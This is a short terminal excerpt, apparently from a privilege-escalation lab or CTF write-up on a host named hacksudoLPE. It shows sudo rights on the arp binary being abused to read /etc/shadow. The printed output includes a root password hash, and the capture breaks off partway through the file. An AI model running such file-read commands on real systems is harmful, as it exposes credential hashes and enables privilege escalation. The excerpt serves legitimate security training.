 user2@hacksudoLPE:~$ sudo /usr/sbin/arp -vf /etc/shadow
>> root:$6$P8IHbomuYSfgjUq2$JdkBkW9mH3pts62HkwT8tuKdcvSdTZss.P4RaR/I34k6CzfcIQJQs02dSjjtAwvS90uhJZ2yug9st7gIWr1QV1:18741:0:99999:7:::
arp: format error on line 1 of etherfile /etc/shadow !
>> daemon:*:18741:0:99999:7:::
arp: format error on line 2 of etherfile /etc/shadow !
>> bin:*:18741:0:99999:7:::
arp: format error on line 3 of etherfile /etc/shadow !
>> sys:*:18741:0:99999:7:::
arp: format error on line 4 of etherfile /etc/shadow !
>> sync:*:18741:0:99999:7:::
arp: format error on line 5 of etherfile /etc/shadow !
>> games:*:18741:0:99999:7:::
arp: format error on line 6 of etherfile /etc/shadow !
>> man:*:18741:0:99999:7:::
arp: format error on line 7 of etherfile /etc/shadow !
>> lp:*:18741:0:99999:7:::